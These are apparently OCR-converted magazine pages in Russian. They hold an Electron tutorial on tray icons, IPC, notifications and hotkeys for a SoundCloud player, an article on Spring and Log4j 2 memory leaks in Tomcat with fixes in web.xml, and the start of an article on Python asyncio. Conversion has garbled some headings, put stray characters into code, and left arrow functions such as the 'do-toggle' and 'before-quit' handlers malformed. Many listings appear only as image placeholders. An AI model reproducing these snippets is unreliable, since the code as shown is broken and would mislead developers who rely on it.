<script src="./soundcloud.js" type="text/javascript"></script> А тег <br />body> дополним кнопками управления проигрыванием:

![](_page_33_Picture_661.jpeg)

Создадим файл soundcloud.js, добавив в него функцию, которая будет выполняться при загрузке окна браузера:

![](_page_33_Picture_662.jpeg)

И собственно вызов этой функции по событию window onload:

![](_page_33_Picture_663.jpeg)

Теперь при запуске приложения в консоль должен быть выведен объект widget.

### Методы и события API виджета SoundCloud

Привяжем методы виджета, предназначенные для управления проигрыванием композиции, напрямую к кнопкам управления на странице (в функции *initSC*):

![](_page_33_Picture_664.jpeg)

Теперь кнопки на форме начнут управлять виджетом и информация о событиях будет выводиться в консоль.

Также добавим вывод в консоль уведомлений о событиях виджета:

![](_page_33_Picture_97.jpeg)

Добавим обработчик события виджета READY, в котором должна располагаться основная логика взаимодействия с ним. Внутри него добавим обработчик события начала проигрывания композиции PLAY, в котором запросим и выведем информацию о текущей композиции и доступную информацию о состоянии виджета:

![](_page_33_Picture_665.jpeg)

![](_page_34_Picture_1.jpeg)

**ФРЕЙМВОРКА** 

┹

# Иконка в области уведомлений

Добавление иконки в область уведомлений

Одна из функций, привычных пользователю компьютера, но невозможная для веб-страницы, - это иконка с выпадающим меню в области уведомлений. Добавим в файл main.js:

const {Menu, Tray} = electron // Объект для вывода иконки в области уведомлений let trayObject =  $null$ // Инициализируем иконку по готовности приложения app.on('ready', () => { // Под Windows рекомендуется использовать .ico для лучшего качества  $const$  iconName = 'pause.png'  $const$  iconPath =  $path$ .  $join(iconBasePath, iconName)$ // Создадим иконку в области уведомлений  $trayObject = new Tray(iconPath)$ // Создадим выпадающее меню const contextMenu = Menu.buildFromTemplate([ € label: 'Show',  $click()$  { 18  $win.show()$ app.focus() } }, { label: 'Play',  $\}$ , { label: 'Pause', click() { console.log('contextMenu: Pause') }  $\}$ , { type: 'separator' // Разделитель }, { // Стандартная роль пункта меню role: 'quit' выход из приложения }  $\left| \right|$ // И привяжем выпадающее меню к иконке trayObject.setContextMenu(contextMenu) // Зададим всплывающую подсказку trayObject.setToolTip('This is my application.') // Добавим обработку клика на самой иконке trayObject.on('click', (event, bounds) => {  $win.show()$ app.focus() })  $)$ // Уберем иконку, когда закрыты все окна app.on('window-all-closed', () => { if (trayObject)  $\{$ trayObject.destroy()  $trayObject = null;$ 

Под Linux отображение иконки в области уведомлений имеет свои особенности и зависит от конкретного дистрибутива. Подробнее о работе с областью уведомлений - здесь.

Модификация главного меню Хотя мы не задавали главное меню, Electron автоматически создал его для приложения с набором пунктов по умолчанию. Это меню можно как полностью переопределить, так и модифицировать. Для примера дополним главное меню приложения новым пунктом, добавив в main.js:

![](_page_34_Picture_635.jpeg)

Контекстные всплывающие меню

Кроме главного меню приложения и меню иконки в области уведомлений, можно создавать и контекстные всплывающие меню, открывающиеся при нажатии на правую кнопку мыши на веб-странице по событию contextmenu объ-**EKTA window.** 

Дополнительная информация по объектам Menu и MenuItem с примерами доступна по ссылкам: Menu и Menultem.

Процессы и обмен данными между ними

Пора познакомиться с архитектурой приложения **Electron**. В нем выполняет-СЯ ДВА ТИПА ПРОЦЕССОВ: Main Process и Renderer Process. Main Process главный процесс, который выполняет сценарий, указанный в поле main файла package.json (по умолчанию равный main.js). Главный процесс создает объекты типа **BrowserWindow**, отображающие веб-страницы, из которых строится интерфейс приложения. Каждая веб-страница выполняется в отдельном процессе, называемом Renderer Process.

Поскольку окно браузера выполняется в Renderer Process, а основной процесс, взаимодействующий с областью уведомлений, - в Main Process, напрямую обращаться к одному из другого невозможно.

Один из методов организации взаимодействия между процессами в Electron - объекты ipcMain и ipcRenderer, используемые в основном процессе Main Process и процессе (или процессах) Renderer Process, отрисовывающем веб-страницу. С помощью их методов send и sendSync процессы могут обмениваться синхронными и асинхронными сообщениями. Обработчику сообщения в процессе-получателе первым параметром передается объект event с двумя свойствами, returnValue и event.sender. С помощью первого из них обработчик синхронного сообщения может вернуть результат отправителю; второй хранит отправителя сообщения, и асинхронный обработчик может вернуть результат, отправив сообщение с помощью event.sender.send().

Другой вариант организовать взаимодействие между процессами - модуль remote, который позволяет обмениваться данными в стиле вызовов RPC, вызывая методы другого процесса. В main.js, в описании выпадающего меню иконки области уведомлений (вызов метода Menu.buildFromTemplate()), изменим обработчики нажатия на пункты меню с вывода в консоль на отправку сообщений следующим образом:

![](_page_34_Picture_636.jpeg)

В файле soundcloud. js подключим объекты ipcRenderer из модуля electron первой строкой внутри основной функции initSC:

# $const$  { ipcRenderer } = require('electron')

И добавим в этом же файле, в конце обработчика события SC. Widget. Events. **READY**, обработчики этих событий:

### соответствующий метод виджета  $ipc$ Renderer.on('do-play', () => widget.play() )  $ipc$ Renderer.on('do-pause', () => widget.pause() )

// При получении сообщений от главного процесса вызвать

Теперь при получении сообщений do-play и do-pause будут вызываться соответствующие методы виджета и мы можем управлять виджетом из области уведомлений.

Добавим передачу уведомлений в обратную сторону, о событиях виджета. Добавим в конце callback-функции widget.getCurrentSound строку, которая отправит сообщение sc-play главному процессу в момент начала новой композиции с информацией о ее авторе и названии:

ipcRenderer.send('sc-play', author, title)

В конце обработчика события SC. Widget. Events. READY добавим обработку события SC. Widget. Events. PAUSE, при его получении уведомив об этом главный процесс сообщением sc-pause.

widget.bind(SC.Widget.Events.PAUSE, (evt) => { // Отправить IPC-сообщение главному процессу о приостановке проигрывания ipcRenderer.send('sc-pause')

В main.js добавим функцию, изменяющую иконку для области уведомлений: function setTrayImage(iconName) {

 $const$  iconPath =  $path.join(iconBasePath, iconName)$ // Установим иконку trayObject.setImage(iconPath)

# и обработчики наших событий sc-play и sc-pause:

const {  $ipcMain$  } = electron

![](_page_34_Picture_637.jpeg)

# ВСПЛЫВАЮЩИЕ УВЕДОМЛЕНИЯ

Создание всплывающих уведомлений в **Electron** реализуется через обычный Notifications API браузера. Единственное отличие - у пользователя не будет запрашиваться разрешение о выводе уведомлений.

отображения уведомления необходимо Для создать объект типа Notification, вызвав его конструктор с текстом заголовка и параметрами, в числе которых иконка, текст уведомления и флаг разрешения звукового оповещения при отображении уведомления. Так как мы проигрываем музыкальную композицию, звук нужно будет отключить. Создадим файл notification. js, который будет выводить само уведомление и вызывать callback при клике на уведомлении:

![](_page_34_Figure_37.jpeg)

Подключим этот модуль, добавив в первые строки функции *initSC* файла soundcloud.js:

const { spawnNotification } = require('./notification')

И вызов этой функции внутри обработчика события SC. Widget. Events. PLAY виджета; ее callback передаст сообщение sc-open главному процессу, уведомив его о том, что пользователь кликнул на уведомлении:

![](_page_34_Picture_638.jpeg)

# Системные диалоги и запуск внешнего приложения

В основном процессе при нажатии на уведомление мы будем открывать в браузере по умолчанию страницу с текущей композицией.

Для этого используем функцию shell.openExternal(). Она выполняет действие по умолчанию для типа данных, переданных в качестве параметра. Если этой функции будет передан URL, откроется окно браузера по умолчанию, который загрузит страницу, соответствующую этому URL.

Необходимо отметить, что источником данных в этом случае служит сторонний виджет, расположенный на стороннем сайте, и нельзя полагаться на то, что в поле permalink\_url текущей композиции будет именно URL, а не, например, скрипт с командой на удаление всего содержимого диска.

Для демонстрационного примера мы ограничимся запросом пользователя на разрешение выполнения данного действия. Отображение системных диалогов реализуется с помощью метода showMessageBox() объекта dialog. Всего доступно четыре диалоговых окна; кроме showMessageBox(), есть еще showOpenDialog и showSaveDialog для стандартных диалоговых окон открытия и сохранения файла и showErrorBox. Документация по объекту dialog приведена здесь.

Добавим в main.js обработчик сообщения sc-open, отправляемого окном браузера при клике пользователя на уведомлении:

![](_page_34_Picture_639.jpeg)

![](_page_34_Picture_640.jpeg)

# Обработка глобальных горячих клавиш

Зарегистрируем горячую клавишу Control + Shift + P (Command + Shift + Р под macOS) для начала или приостановки проигрывания композиции. Добавим в main.js:

Внешний вид приложения

![](_page_34_Picture_641.jpeg)

![](_page_34_Picture_52.jpeg)

Модификатор CommandOrControl соответствует клавише Command под macOS И Control ПОД Linux И Windows.

Добавим в файл soundcloud.js рядом с обработчиками сообщений doplay и do-pause вызов метода виджета widget.toggle() при получении события do-toggle (обработчик события SC.Widget.Events.READY):

# ipcRenderer.on('do-toggle', => widget.toggle() )

Полный список обозначений клавиш и модификаторов приведен в документа-ЦИИ ЗДЕСЬ.

# Блокировка открытия новых окон и навигации

Виджет SoundCloud содержит ссылки на другие страницы сайта. Наше приложение однооконное, и открытие других окон при клике на ссылку нежелательно. При навигации на другую страницу в том же окне, в отличие от браузера, интерфейс нашего приложения не позволяет вернуться назад.

Ограничим действия пользователя - заблокируем открытие нового окна и навигацию, вызвав для этого метод событий preventDefault() внутри обработчиков событий new-window и will-navigate объекта win.webContent следующим образом (в конце функции createWindow файла main.js, под объявлением переменной webContents):

![](_page_34_Picture_642.jpeg)

# Предотвращение закрытия главного окна приложения

Кроме события **closed**, вызываемого при закрытии окна, у окна есть событие close, которое вызывается перед закрытием окна, и, если вызвать его метод preventDefault(), окно закрыто не будет.

Добавим в начале файла main.js переменную preventClose - флаг, определяющий, можно ли закрывать главное окно приложения:

// По умолчанию предотвращать закрытие приложения let preventClose = true;

Добавим внутри функции createWindow файла main.js блокировку закрытия окна, если установлен флаг preventClose:

![](_page_34_Picture_66.jpeg)

И в конце файла main.js определим обработчик события app.on('beforequit'), вызываемого при попытке завершить приложение в целом (в нашем случае будет вызвано при выборе пункта меню Quit):

 $app. on('before-quit', => preventClose = false)$ 

# **БЕЗОПАСНОСТЬ**

Мы уже затрагивали вопросы безопасности, когда открывали в браузере URL, полученный с сервера, выполняя для него действие по умолчанию. Каждый раз, когда код, полученный с удаленного ресурса, выполняется локально, существует риск злонамеренного доступа к локальным ресурсам. В связи с этим настоятельно советуем почитать замечания о безопасности в Electron.

# Возможности фреймворка

В числе других возможностей интеграции с интерфейсом операционной системы: список последних документов (Windows и macOS), меню приложения для док-панели macOS, объявление списка пользовательских задач приложения в Windows, миниатюры списка задач Windows, добавление ссылок в панель запуска Unity (Linux), индикатор хода выполнения, накладной значок и подсветка кнопки приложения на панели задач Windows, перетаскивание файлов из окна Electron.

Среди системных возможностей - доступ к информации об изменении состоянии монитора питания, блокировка перехода в спящий режим, получение информации об экране и изображения на экране, получение уведомлений об изменении статуса сетевого подключения (онлайн/офлайн) и многое другое.

Для подготовки дистрибутива можно использовать проект electron-packager, позволяющий собрать исполняемые файлы и исходный код приложения в единый пакет. Для обхода ограничений на длину имен файлов и ускорения загрузки модулей Electron поддерживает упаковку файлов приложения в пакет с расширением .asar, содержимое которого доступно из самого приложения с использованием стандартного файлового API.

Electron обладает встроенным механизмом автоматических обновлений autoUpdater. Реализован и механизм автоматической отправки отчетов о падениях приложения на удаленный сервер с помощью объекта crashReporter.

![](_page_34_Picture_76.jpeg)

# АЛЬТЕРНАТИВЫ

Конкурирует с Electron проект NW.js, ранее носивший назва-HUE node-webkit.

# ENGGJI ELOBAY CA C MEM EAKS

DBM СПОЛЬЗОВАНИЯ SPRING И LOG4J 2 В КОНТЕЙНЕРЕ СЕРВЛЕТОВ

Каждый, кто разрабатывал веб-приложения на Java, сталкивался с проблемой утечек памяти при остановках и переустановках своих программ. Если же об этом ты слышишь впервые, то могу заверить: с очень большой вероятностью твои творения текут. Причин может быть огромное множество, и об одной из них я бы хотел рассказать в этой статье.

Андрей Буров

Даже если ты никогда не пользовался ни Spring, ни Log4j 2, то после прочтения этой статьи ты все равно получишь довольно четкое представление о том, почему такого рода утечки могут возникать и как с ними бороться.

Хотя эта статья и создана для разработчиков, в ней почти отсутствует программный код: все, что нас будет интересовать, - это конфигурационные файлы. Мы будем наблюдать, как простое подключение новой библиотеки в нашу программу будет приводить к утечкам памяти, а небольшие правки в конфигурации — исправлять их. Впрочем, давай обо всем по порядку.

# **РАЗГОВОРЧИВЫЙ SPRING**

<u>Роль Spring Framework</u> при разработке промышленных Java-приложений трудно переоценить. Spring способен в разы сократить объем программного кода, который тебе придется написать и сопровождать, а при умелом использовании - сделать программу простой, понятной и адаптируемой к изменчивым требованиям заказчика.

При тестировании и эксплуатации любой системы обязательно возникнет необходимость анализировать ее поведение. Для этого, как правило, используются специальные библиотеки для ведения журнала операций, или, современным языком, библиотеки для вывода логов (логирования).

Приведем простой пример. С помощью Spring-WS можно вызывать сторонние SOAP-службы. Ты отправляешь запрос в такую службу, получаешь ответ, выполняешь над ответом какие-нибудь операции и выводишь результат. Пользователь твоей системы смотрит на этот результат и говорит тебе, что он некорректный, а значит, с его точки зрения, твоя программа содержит ошибки.

Возможно, этот пользователь прав. А возможно, ты получил некорректный ответ из сторонней службы. Единственный способ узнать - это чтение логов, которые пишет твоя система. Ты можешь проверить корректность твоего запроса и корректность ответа, который тебе пришел. В случае с SOAP-службами можно выводить в лог XML запросов и ответов. Тогда у тебя будут железные аргументы, что ошибка не на твоей стороне, если это действительно так.

Ты можешь сам написать код, который будет логировать XML-сообщения перед отправкой и после получения ответа. Однако не стоит усложнять свою программу лишней логикой, если Spring-WS уже логирует эти сообщения за тебя. Твоя задача заключается только в том, чтобы перенаправить логи Spring-WS в ту систему логирования, которая используется в программе. Например, в Log4i 2.

Далее я приведу пример простого веб-приложения, которое выводит логи Spring через конфигурацию Log4j 2. При этом будут наблюдаться утечки памяти при остановке и удалении приложения из контейнера сервлетов.

# УЧИМСЯ СЛУШАТЬ

Создадим пустой проект веб-приложения на основе Apache Maven. Назовем его, например, spring-log4j2-memory-leaks. В нем почти не будет программного кода: нас интересуют только конфигурационные файлы и вывод логов в консоль. Сначала в файле *pom.xml* объявим только одну зависимость:

# <dependencies> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-web</artifactId> <version>4.3.3.RELEASE</version> </dependency> </dependencies>

Чтобы Spring инициализировал свой контекст при старте веб-приложения, необходимо зарегистрировать его в дескрипторе развертывания (web.xml):

<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/webapp 3 1.xsd" version="3.1"> <listener> <listener-class>org.springframework.web.context. ContextLoaderListener</listener-class> </listener> <context-param> <param-name>contextConfigLocation</param-name> <param-value>/WEB-INF/spring/ applicationContext.xml</param-value> </context-param>

</web-app> Здесь файл application Context.xml пуст. Сейчас нам не нужно каким-то особым образом конфигурировать Spring:

![](_page_35_Picture_831.jpeg)

Соберем и опубликуем наше приложение. В этой статье в качестве контейнера сервлетов будет использоваться Apache Tomcat версии 8.0.38. При запуске приложения он выводит в лог сообщения об инициализации контекста Spring:

15-Oct-2016 12:16:03.923 INFO [http-apr-8080-exec-10] org.springframework.web.context.ContextLoader.initWebApplication Context Root WebApplicationContext: initialization started

15-Oct-2016 12:16:04.303 INFO [http-apr-8080-exec-10] org.springframework.web.context.support.XmlWebApplicationContext. prepareRefresh Refreshing Root WebApplicationContext: startup date [Sat Oct 15 12:16:04 MSK 2016]; root of context hierarchy 15-Oct-2016 12:16:04.493 INFO [http-apr-8080-exec-10] org.springframework.beans.factory.xml.XmlBeanDefinitionReader. loadBeanDefinitions Loading XML bean definitions from ServletContext resource [/WEB-INF/spring/applicationContext.xml] 15-Oct-2016 12:16:04.738 INFO [http-apr-8080-exec-10] org.springframework.web.context.ContextLoader.initWebApplication Context Root WebApplicationContext: completed in 815 ms

Теперь подключим к проекту Log4j 2:

![](_page_35_Picture_832.jpeg)

</Loggers> </Configuration>

Как видишь, конфигурация предельно проста: логи Log4j 2 выводятся в консоль в определенном формате.

Теперь если мы опять соберем проект и опубликуем его, то увидим, что в логах появилось большое количество записей об инициализации контекста Log4j 2:

2016-10-15 12:41:32,949 http-apr-8080-exec-29 DEBUG Starting LoggerContext[name=/spring-log4j2-memory-leaks-1.0] from configuration at file:/C:/Program%20Files/apache-tomcat-8.0.38/ webapps/spring-log4j2-memory-leaks-1.0/WEB-INF/log4j2.xml

2016-10-15 12:41:33,130 http-apr-8080-exec-29 DEBUG LoggerContext [name=/spring-log4j2-memory-leaks-1.0, org.apache.logging.log4j. core.LoggerContext@2e7453a5] started OK with configuration XmlConfiguration[location=C:\Program Files\apache-tomcat-8.0.38\ webapps\spring-log4j2-memory-leaks-1.0\WEB-INF\log4j2.xml].

Однако мы все еще не видим логов Spring! Дело в том, что в нем используется Apache Commons Logging, а значит, мы должны подключить в наш проект Commons Logging Bridge для перенаправления логов из Commons Logging в Log4j 2. Для этого необходимо только добавить новую зависимость в проект:

![](_page_35_Picture_833.jpeg)

В очередной раз пересоберем и опубликуем проект. Теперь мы можем наблюдать в логах низкоуровневые детали инициализации контекста Spring. Это означает, что Spring-WS из нашего примера в начале статьи также будет выводить в лог XML, которые он отправляет и получает. И не только он. Все библиотеки Spring будут извещать нас о том, что они делают. К примеру, Spring JDBC выведет в лог запросы к БД, Spring AMQP - сообщения из очереди и так далее. В нашем программном коде будет меньше вызовов логгера, а значит, он станет проще.

# УТЕЧКИ ПАМЯТИ

На этой оптимистической ноте следовало бы завершить статью, однако настройка нашего веб-приложения еще не закончена. Дело в том, что если мы перезапустим нашу программу, например нажав на кнопку Reload в административной панели Tomcat'а, как показано на рис. 1, то создадим утечку памяти.

![](_page_35_Picture_834.jpeg)

Рис. 1. Кнопка Reload

Ты спросишь, откуда я знаю, что появилась утечка? Есть несколько несложных способов проверить. Самый простой - кнопка Find leaks в административной панели Tomcat'а (рис. 2).

![](_page_35_Picture_835.jpeg)

Эта кнопка запускает очистку мусора и выводит на экран список приложений, которые не запущены, но для которых не удалось освободить всю используемую память (рис. 3).

![](_page_35_Picture_836.jpeg)

На рисунке видно, что в памяти остались классы от трех запусков нашего приложения. Чем большее число раз мы будем перезапускать программу, тем больше классов не будет очищено и тем больше памяти будет потреблять Tomcat.

Неочищенный мусор логгера также можно увидеть в MBean Browser <u>в Oracle Java Mission Control</u> (рис. 4).

Еще один способ - с помощью команды jmap -histo tomcat pid (. В результате ты увидишь множество классов из твоего приложения, которые дублируются столько раз, сколько ты перезапускаешь приложение, плюс то, что сейчас работает (в нашем случае:  $3 + 1 = 4$ ). Пример:

![](_page_35_Picture_837.jpeg)

**Tomest Web Anniestion Manager** 

Рис. 3. Утечки памяти

## 2065: 1 24 org.apache.logging.log4j.core.impl.Log4jContextFactory 2066: 1 24 org.apache.logging.log4j.core.impl.Log4jContextFactory 2067: 1 24 org.apache.logging.log4j.core.impl.Log4jContextFactory 2068: 1 24 org.apache.logging.log4j.core.impl.Log4jContextFactory

Можно задать резонный вопрос: а так ли часто мы перезапускаем веб-приложения? Ответ простой: часто. Например, при установке новой версии. Или при изменении конфигурации программы. Если ты захочешь изменить уровень логирования в приложении с debug на info, то ты откроешь \*.war-файл и отредактируешь в нем log4j2.xml. Tomcat автоматически подхватит твои изменения и сделает рестарт приложения, что, в свою очередь, вызовет утечку памяти.

# НИ ШАГУ НАЗАД: ИСПРАВЛЯЕМ УТЕЧКИ

Теперь, когда наличие проблемы не вызывает сомнений, возникает логичный вопрос, что же эту проблему вызвало. На него есть два ответа, и оба верные. Первый, самый простой: добавление в проект зависимости log4j-jcl. И действительно, если убрать эту зависимость, то проблема уходит. Но также исчезают и логи Spring, а мы хотим их видеть в нашем проекте.

Второй ответ состоит в том, что при остановке веб-приложения сначала уничтожается контекст Log4j 2, а потом - Spring. Это приводит к интересному эффекту: при уничтожении своего контекста Spring активно пишет в лог, однако при этом Log4j 2 уже уничтожен! Ему ничего не остается, как выполнить повторную инициализацию. Это можно увидеть в логах:

2016-10-15 16:02:26,185 http-apr-8080-exec-87 DEBUG Stopped XmlConfiguration[location=C:\Program Files\apache-tomcat-8.0.38\ webapps\spring-log4j2-memory-leaks-1.0\WEB-INF\log4j2.xml] OK

Это сообщение о том, что Log4j 2 остановлен. Однако далее инициализация происходит заново:

2016-10-15 16:02:26,405 http-apr-8080-exec-87 DEBUG Starting LoggerContext[name=564a4bbb, org.apache.logging.log4j.core. LoggerContext@ a67f645]...

2016-10-15 16:02:26,481 http-apr-8080-exec-87 DEBUG LoggerContext [name=564a4bbb, org.apache.logging.log4j.core. LoggerContext@a67f645] started OK.

Tomcat об этом не знает и со спокойной совестью завершает работу с приложением, не выполняя повторное уничтожение контекста, что и вызывает утечку памяти.

Чтобы понять, почему так происходит, нужно разобраться в механизме создания и уничтожения контекстов в Tomcat'е и в любом другом контейнере сервлетов, который поддерживает спецификацию Servlet Spec 3.0+

Если разработчик библиотеки хочет, чтобы при использовании его детища в веб-окружении выполнялись подготовительные действия, то ему следует реализовать интерфейс ServletContainerInitializer, в котором есть единственный метод onStartup.

У Log4j 2 и Spring есть свои реализации этого интерфейса, которые называются, соответственно, Log4jServletContainerInitializer и SpringServletContainer Initializer.

Таким образом, при старте нашего веб-приложения первым делом Tomcat вызывает метод onStartup у каждой из этих двух реализаций. При этом если покопаться в документации к Log4j 2, то можно найти информацию о том, чт о Log4jServletContainerInitializer обязан вызываться первым.

Впрочем, с этим как раз все в порядке: если поставить точки останова внутри обеих реализаций onStartup, то увидим, что Log4jServletContainerIn itializer действительно вызывается в первую очередь. Об этом позаботились разработчики Log4j 2, установив необходимый порядок вызовов в своем файле web-fragment.xml.

Обрати внимание на интересную деталь: в интерфейсе Servlet-ContainerInitializer есть метод onStartup, но нет ничего похожего на, скажем, метод onDestroy. Так какой же метод должен вызвать контейнер сервлетов, чтобы уничтожить контекст?

В Servlet Spec 2.5 и более ранних версиях инициализация и уничконтекстов происходили только в реализациях интерфейса тожение ServletContextListener в методах contextInitialized и contextDestroyed. Однако в последних версиях спецификации, а значит, и в нашем случае реализации этого интерфейса тоже используются. Если мы внимательно изучим пакеты с исходными кодами Log4j 2 и Spring, то сможем найти их: это классы Log4jServletContextListener и ContextLoaderListener. У обоих уничтожение контекста реализовано в методе contextDestroyed.

Здесь появляется сразу множество вопросов. Как Tomcat понимает, когда и в какой последовательности вызывать все эти методы? Откуда ему известно о классах, которые их реализуют? Зачем нужен contextInitialized, если есть onStartup? Давай попробуем разобраться.

Выше я писал, что onStartup всегда вызывается в первую очередь, и это действительно так. Классы, которые реализуют этот метод, должны быть зарегистрированы в файле META-INF.services/javax.servlet. ServletContainerInitializer. Ты можешь его увидеть как в Log4j 2, так

и в Spring. Tomcat просматривает этот файл и вызывает onStartup для каждого зарегистрированного там инициализатора. Давай теперь заглянем «под капот» Log4jServletContainerInitializer.

Там можно увидеть интересную строчку кода: servletContext.addListener(new Log4jServletContextListener());

В ней регистрируется Log4jServletContextListener, у которого потом при остановке приложения будет вызван contextDestroyed. При этом в contextInitialized также создается контекст логгера, если он еще не был создан. Такое может быть, только если наш контейнер сервлетов не поддерживает спецификацию 3.0 или если мы отключили Log4jServletContainerIn itializer. Все это тоже описано в документации к Log4j 2.

Теперь давай сделаем финт ушами. Поставим точку останова на этой строчке кода и посмотрим, что находится внутри переменной servletContext. А находится там, вот уж неожиданность, **ContextLoaderListener**. Напомню, что это реализация ServletContextListener от Spring. Она каким-то образом умудрилась попасть туда даже раньше, чем вызвался первый инициализатор! Это значит, что ее contextInitialized будет вызван до contextInitialized Log4j 2, а contextDestroyed - после. Эту картину мы и наблюдали ранее: сначала уничтожается логгер, а потом - Spring. В итоге у нас начинает складываться интересная последовательность дей-

- ствий, которую выполняет Tomcat: 1. Регистрирует ContextLoaderListener.
- 2. Вызывает onStartup у Log4jServletContainerInitializer (в нем регистрируется Log4jServletContextListener).
- 3. Вызывает onStartupy SpringServletContainerInitializer.
- 4. Вызывает contextInitialized y ContextLoaderListener.
- 5. Вызывает contextInitialized y Log4jServletContextListener. 6. Вызывает contextDestroyed у Log4jServletContextListener.
- 7. Вызывает contextDestroyed y ContextLoaderListener.

Встает интересный вопрос: почему ContextLoaderListener регистрируется раньше всего остального, а не, скажем, в SpringServletContainerInitiali zer? Ответ прост: мы сами его зарегистрировали в дескрипторе развертывания в начале статьи, а по спецификации web.xml имеет более высокий приоритет (п. 8.2.2).

С другой стороны, если бы мы этого не сделали, то Spring не инициализировался бы вовсе, так как SpringServletContainerInitializer не выполняет напрямую регистрацию ContextLoaderListener. Вместо этого он ищет в пакетах нашего приложения реализации своего собственного интерфейса WebApplicationInitializer и вызывает у них метод onStartup. В нашем проекте ничего подобного нет, поэтому SpringServletContainerInitializer, по сути, «ничего не делает». Давай попробуем удалить файл web.xml и вместо него добавить в наш проект такой класс:

![](_page_35_Picture_838.jpeg)

Здесь AbstractContextLoaderInitializer, в свою очередь, реализует интерфейс WebApplicationInitializer.

Теперь если мы запустим и остановим наше приложение, то по логам или по точкам останова можем увидеть, что последовательность вызовов у Tomcat'а изменилась:

- 1. Вызывает onStartup у Log4jServletContainerInitializer (в нем регистрируется Log4jServletContextListener).
- 2. Вызывает onStartup у SpringServletContainerInitializer (в нем регистрируется ContextLoaderListener).
- 3. Вызывает contextInitialized y Log4jServletContextListener.
- 4. Вызывает contextInitialized y ContextLoaderListener. 5. Вызывает contextDestroyed y ContextLoaderListener.
- 6. Вызывает contextDestroyed у Log4jServletContextListener.

Теперь логгер уничтожается в последнюю очередь. Если проверим Tomcat на утечки памяти, то обнаружим, что они пропали.

Есть другой способ добиться того же эффекта, не написав при этом строчки кода: отключить инициализатор у Log4j 2 и Объявить HИ Log4jServletContextListener в web.xml. Тогда наш дескриптор развертывания примет следующий вид:

![](_page_35_Picture_839.jpeg)

Здесь очень важно, чтобы Log4jServletContextListener был объявлен very first, то есть выше, чем что-либо еще, в том числе и ContextLoaderListener. Установка параметра isLog4jAutoInitializationDisabled в значение true отключает инициализатор контекста Log4j 2. Такая конфигурация «делает вид», что приложение запущено в контейнере сервлетов 2.5 или более раннем, то есть в таком, который не поддерживает инициализаторы.

- Теперь последовательность вызовов у Tomcat'а будет немного другой:
- 1. Регистрирует Log4jServletContextListener.
- 2. Регистрирует ContextLoaderListener.
- 3. Вызывает onStartup у Log4jServletContainerInitializer (ничего не происходит, так как указан параметр isLog4jAutoInitializationDisa  $bled = true$ .
- SpringServletContainerInitializer 4. Вызывает onStartup y  $(HM$ чего не происходит, так как в приложении нет ни одной реализации WebApplicationInitializer).
- 5. Вызывает contextInitialized y Log4jServletContextListener.
- 6. Вызывает contextInitialized y ContextLoaderListener.
- 7. Вызывает contextDestroyed y ContextLoaderListener.
- 8. Вызывает contextDestroyed у Log4jServletContextListener.

Здесь логгер также уничтожается в последнюю очередь, что и устраняет утечку памяти, как в предыдущем случае.

Оба решения довольно просты и лаконичны, в отличие от зубодробительных причин возникновения этой проблемы. Какое из них применять - решать тебе.

# **ВЫВОДЫ**

Борьба с утечками памяти при остановках и переустановках веб-приложений вообще довольно-таки нетривиальная и сложная задача. Часто для решения таких проблем приходится с головой зарываться в чужой исходный код. Хорошее руководство на эту тему можно найти и в документации к Tomcat'y: http://wiki. apache.org/tomcat/MemoryLeakProtection. Однако, как правило, его недостаточно.

Ссылки на проекты

**<u>***<u><b>Bes</u>* web.xml (zip)</u>

C web.xml (zip)

В общем случае можно посоветовать каждый раз при подключении новой, незнакомой тебе библиотеки проверять, вызывает ли она утечки памяти или нет. В каких-то случаях достаточно перенести эту библиотеку в папку lib Tomcat'а (например, драйвер JDBC), а в других решение не столь очевидно.

С другой стороны, можно вообще не заморачиваться на эту тему. С подобными утечками система может стабильно работать годами, потребляя при этом памяти больше, чем нужно. Но сможешь ли ты спать спокойно по ночам, зная, что в твоей программе есть серьезный баг? Надеюсь, эта статья не даст тебе это сделать :).  $\equiv$ 

**В ГОЛОВЕ**

**ASYNC?**

**НУЖЕН**

**В ГОЛОВЕ**

**ASYNC?**

**НУЖЕН**

**В ГОЛОВЕ**

**ASYNC?**

**ТЕБЕ**

ТЕБЕ

ТЕБЕ

ТЕБЕ

![](_page_36_Picture_2.jpeg)

**НУЖЕН**

**В ГОЛОВЕ**

**ASYNC?**

**НУЖЕН**

**В ГОЛОВЕ**

**ASYNC?**

**НУЖЕН**

ТЕБЕ

ТЕБЕ

Иногда у досточтимых джентльменов, обращающих внимание на разнообразие современных технологий асинхронности в Python, возникает вполне закономерный вопрос: «Что, черт возьми, со всем этим делать?» Тут вам и эвентлеты, и гринлеты, и корутины, и даже сам дьявол в ступе (Twisted). Поэтому собрались разработчики, почесали репу и решили: хватит терпеть четырнадцать конкурирующих стандартов, надо объединить их все в один! И как водится, в итоге стандартов стало пятнадцать... Ладно-ладно, шутка :). У событий, описанных в этой статье, конец будет более жизнеутверждающий.

# ЦИКЛ ПЕРЕДАЧ НА ТРЕТЬЕМ КАНАЛЕ

16 марта 2014 года произошло событие, которое привело к довольно бодрым холиварам, — вышел Python 3.4, а вместе с ним и своя внутренняя реализация event loop'а, которую окрестили asyncio. Идея у этой штуки была ровно такая, как я написал во введении: вместо того чтобы зависеть от внешних сишных реализаций отлова неблокирующих событий на сокетах (у gevent — libevent, у Tornado — IOLoop и так далее), почему бы не встроить одну в сам язык?

Сказано — сделано. Теперь бывалые душители змей вместо того, чтобы в качестве ответа на набивший оскомину вопрос «Что такое корутина?» нырять в генераторы и метод .send(), могли ткнуть в красивый декоратор @asyncio. coroutine и отправить вопрошающего читать документацию по нему.

Но не все сразу заметили, что над новой версией Python завис великий и ужасный **РЕР 492...** 

Правда, сами разработчики отнеслись к новой спецификации довольно неоднозначно и с опаской. Хоть код и старался быть максимально совместимым по синтаксису со второй версией языка — проект tulip, который как раз был [первой реализацией PEP 3156](https://www.python.org/dev/peps/pep-3156/) и лег в основу asyncio, был даже в каком-то виде бэкпортирован на устаревшую (да-да, я теперь ее буду называть только так) двойку.

